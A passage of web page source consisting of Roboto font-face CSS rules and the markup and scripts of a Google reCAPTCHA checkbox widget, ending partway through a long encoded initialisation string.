  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="Y6A8yPN3g7TIxLFF6ST18w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="Y6A8yPN3g7TIxLFF6ST18w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y6A8yPN3g7TIxLFF6ST18w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVSMDDCv8K6w7hWecKDwqNfwonDvwbDghoCw4QFw7UfwoTDvCZxw7gQO8KtfR9KcTXDhMOraCnCusOxwo1XwpV9w5XCkcOgw7YLY8OLw68mUynDkcK9w4Itwo0sccOQwp9SB8K/wpHCvXPDkmLCmMOrwpNQXE00w6hcX8KkZ0EDwoEeLcKHwpbCrGpPLcKOfMKkZsKrNsOOLiDDo1rDlcKjQMKZEk9Qw7RjLh7Do8K0wr4SUsKGPMKfw7jDoA3ClhHDqgp/IsKENMKuwpPDsnDCvB51ey7DngI1w5Bdw6lvw6PClHDDlMOwBSDDmMOxwpVYEMK5wrjDpGbCnsK6wqUFw61eR8KuLcOMIcKzWsKdAMOxSljCqkbCvMOrw7/DqS3CgScxw40ZK1LDlcKFw67DscO0fFXDjjrDgsK2w6jDuXF3VcK6wqlJw5DDrgjDtsKFwpwUwq8/TWfDvR0dQSPDisOAc8OkFMKxwonDtj4UU8O2wogKw5zCo34EfMOlwr4Nwp3Dg8Kyw712wpkWHyZRw4oSMhLCv8KqwrcNw6fDrzQ4wroWXTtEZXzCvk5fwqrDpcKeTMKsOMOoaT7CusK1w6PDlMK6w7p6wrxbMRnCuiTDgyp/wpXDm1g2N2TDkF19Xy4Kw5bDncKSw69pw57CtcOWFMOQIMKUPsKGC05IworDuyvChB/Dgj7CsE7Cr8K9PsOCZ1sjDUJ2KMOUw4BBw5JqV8KnwrPDuFEjGTUyw4fCixM0UC/Cswg7wrfCjT8uE8K2VcKzwoHDin1xwps8w6/CpsK0wozCrAMJwo9pw79/wpbDiBpCw5oXFz4YwoYIDMOHw4XDgUMdw6g8OMOTwr7CvMOzwoPCgXZiQEMZCAnCpMKtYzfDiyV6ccO3NcOawoU5w6TDisO5N1V8ScKzR8OUS8OLw7MIwr/DgcO2IMK5I8O+w4liYTp0w5UBwpN0dQIxAF/CmMKad0DDrcKCwo3CvTHDqMK7woXDiAcJWzopw5XDvcOkE3kWw7B/LCwRFgbDni4IwpPCosOUNFw3SEcRw67CkiTCmBLCgsKkw43DsDxgw4Vgw5MxMcOjw7vDnGNpwrc4GGlew402IcOMDg/[base64]/DsVzDkGzDqQrCl3cOGWF/ccOawofDoB14esOcw7Fhwr7DrsOjw5xewrB+G8OMScKNJTfCocK+woEvAsKiw6VJwqPCqCnDqMOeDzzCi38AWCDDu8OMc8Kzw6o/w7zDjcOxw6fCo8KkJcOXwpBuw7jCkTbCq8OFw5HCi8KKwp9GwopxTF9tw6oOBsOmKsOPwpMpwo/[base64]/Dj8K/w5sIwqjDrEM7w4UGwrttPXzCp8OZwrMuwr86wrJfw6pJw7dOwpdAPRwfwo7DuTXDgcK1wq7DllcMNsKAw6/DqMKHG28QNhzCscKNUjHCoMODPMOGwprCkSlOG8KXwpMPO8OMw4F3dMKLLMK1fnJVwqjCksOJw7fCvWUZwpJtwqHCvxDDmsK7SGhFw6RXw41mJDrDtsK3e1DCph0wwrJkwqExf8O8UyE/[base64]/ChsK8EsK1HcKmQGTDnkjCncOAwqzCksKxPBUKw6fCtMO0w7phw7fCr8K9wozCksKxf1vDtEPDtzDDtUbDsMKkL2XCj1AdR8KHwpkxPMKdGMOuw5UYw5XDkFzDiQAAw6vCnMOCw7IJQMK+CDQaecOhG17Cnj/Dg8OeSBwAYcKjfzkdw718RG/[base64]/CiTYgdVDCjsOowofChcK+RGHCmMOOYQITHVQYw7nCoMKAXsKFEBnCscOsNilJdjUvw587ScKswo/CmcOwwqVpc8OvFlY6wq/DkB0IfMKdwrzCoHwCdxxJw5nDpcO6B8OFw7rCnQpTJsK0b3rDlnvCi2s/w68HMcO4cMOnw4/ChhXDuBMHGMO/woZ3TsOUw4LDgsK+wotLCD4vwqDCoMOsYCZLZBTCpy8rW8OtYMKECn1dw4jDrCvDgcKKS8OdRMKJM8O/WsKyAsONwoV7wrlJADLDoisYLGfDoifDig8VwqkSIzZLdQ0YZCvCq8OOWcO7GcOGw4fDuCDCuHnDrcOKwp7Dt3FLw43Dn8Ovw6EoH8KqR8OKwp7CuDbCjg7DpzEJR8KKblPCuCF/[base64]/[base64]/Lgd6JcOufHdUdQ9pWyJpwqYIRMOPw5EmwoHCn8Ozw7lsRTNKIMK9w7B7wqfDrsKyf8O9T8OVw6DCksK7D3sCwr/Cl8OTPcOeS8O6wrbClMOqw6JzU0syLcOrWyMtY0oQwrjDrcKXQBY0Zk4UfMKBwo8Tw7JEw59twr0xw4/DqlhrCsKWwrgbV8OXwq3DqjQUw77Dj3bCkcKMRETCrcOzQDYCw41Jw5N8wpZ9WMK0XMKjK0DCisO8EMKMbDcVQcOIwqs2w4cGPsOtfFwRwqLCiEoOL8KwBHnDv2DDg8Oew5fCvXt/YsKjW8KBDgnDm8OqPyjCm8OdbDfCh8KDQTrDuMKgI1jCpzfDolnChSvDiyrDqi8Xw6fDr8OfRsOiw7wfwpA+w4TChMKvSl51I3AGwrPDi8Odw448w5PCgETCsBUwHmbCoMKcUjTDt8KJHGTDkMOGWgrDrGnDrcOYCn7CkRfDhcOgwrc0dsOHWnVMw5F2wr/CjMKaw6duWSI1w7DDo8KDOMKaw4XCisKqw59Pw68TP0EdJFvDi8K4aUDDscOGw4zCoEfCow/[base64]/Dg8KfwqwmUsOPw5vDvjs2P8KndsK8XF9Ow5QBZS/[base64]/Cqx8RwpPDklTDmnUDw6/CicOjwoUKCXbCo8KTw78DHMOxYMKMw5UkEMOdK2gneXPDusONRsOfPcKqJg1GDMO6M8KfHUlmNA/DscOaw4d6BMO7HWcKOjEow6LCo8KwUk/[base64]/DolvDoMKOw4zCpMKtEhg7w6jDocK3wrLDn0ljw4placKww74lD8O/wqhTw6NCfH9Cdm/DsCRFSkZIw71MwprDlMKDwq/DkChPwrVNw6MKMFJ3wrzDlsOuBsOhV8KqKsKmXklFwrl8w53Cg1HDuQDDrnJhCMOEw71zCcKewoh4woXCnhLDtlhawpbDocK2wo3Cl8OyCMOnwrTDoMKHwpFjZ8K9VjZzw4PCjMKXwrbCn3U6DTgiQMKGKXrCvsKKQiPDisOqw6HDusOhw7/CkcObU8OOwqHCo8OiRcKldsK2wqE2EUnCmWtgQMKGw5rClcK7XcOedsOmw4UzAAfCgTbDki9sMAw1Wjx9Mn8twochw5EywofCscK/HsK/[base64]/DrnNHTsK4TMOWBxbCh8Ogw4FeBX/DuB4oXsK7w6DDisKFQMOLOcOhAMKzw6rCvEnDnjnDlcKVW8KBwqdTwobDmThcVkvDiRnCkAhIcnc4wpvCgH7CrcOhCR/ClsKifMK5VMKsK0fCm8K9wrbDlcKVDHjCoGXDqCs6w6XCvsKRw7LDh8K9wr5cfAXCscKewrFoOsKTw6HCkgbDoMOcw4fDh1hVFMOQwo8jUsKVwobCnid/CnvCoEMiw5jChsKnwowAWG/Cjw97w6DCjHAGe2XDuHhwVsOvwqlFPsOWdgpow5bCtcKYw4TDvsOlwr3DgUnDisKfwrLCixHDisOjw7PDncKZw6NoSzLCncKswqLClMO9M0wyB2DCjMOaw6oXLMOZY8KkwqsWZcKbwoBpw5zCtsKkw5rDmcKkw4rDnl/DlX7Ci0LCnMKlYMKfX8KxR8O/wpjCgMO5dWbDtXB1wr95wqElw4vDgMKAwp1Ew6PCqS5qLWEFwrhsw7zDojrDpVhbwqDDoxx+FQHDtVdfw7fCvCjDlcK2Y21SQMOww7fDssOkw6cGMcKcw4vDjzXCvAXDt14gw51baV09wpprwrI1w5EtF8KQWjHDkcO9Yw7DlF7CuQfDvsKhRSgsw5zCicO/UybDscKDWsKPwpoaaMKdw4EPX1hbclIxwrXDpMK2TsKBw7PCjsO0Y8KawrFMIcKCU0TCjWXCqTfCvsK7wrrCvSEiwqVHDcKcE8KoOMKAEMOLfzfDhsOLwqIpLgzDhx9kw6/CrHZgw5FrPngKw54Aw5thw47DgcOfR8KUW20SwrBmS8KvwrrCicK8NmrCnz5NwrwcwpzCo8OdH1rDt8OOSADDoMKmwrTChMOzw57CkMOeScOoGwTDosKpKsOgwqtnTTfDr8OCwq14ZsK5wo/DtBgpeMK9JcKEwrnDscOKMynDsMK/FMK6wrLDmxrCmkTDqsOUGFoewojDtcOUfhM+w6lQwoQvPsObwrZjEsKQwpPDhmjCnFFnQsKcw4PCvnwUw6HCjXxuw51SwrMrwrcMdXnDuxTDgmHDucOtOMOvTsK9wpzCk8KnwqNpwqzDlcKBSsKKw44EwoRUCyRIABpkw4LCi8OdDFrDjMK8VcOzK8KOByzCocKwwo/CskspdTvCkMKPX8OJwpYXQjHDsxpvwoLDmQDCrWTDusOiTMOLEl/DmzjCsiXDiMOCw63CpMOHwpnDin03woLDpsKmIMOYwpBcXcK1acKqw6MCIMOJwql5W8KJw7LCimgBJB/DscOjbTEMw4xX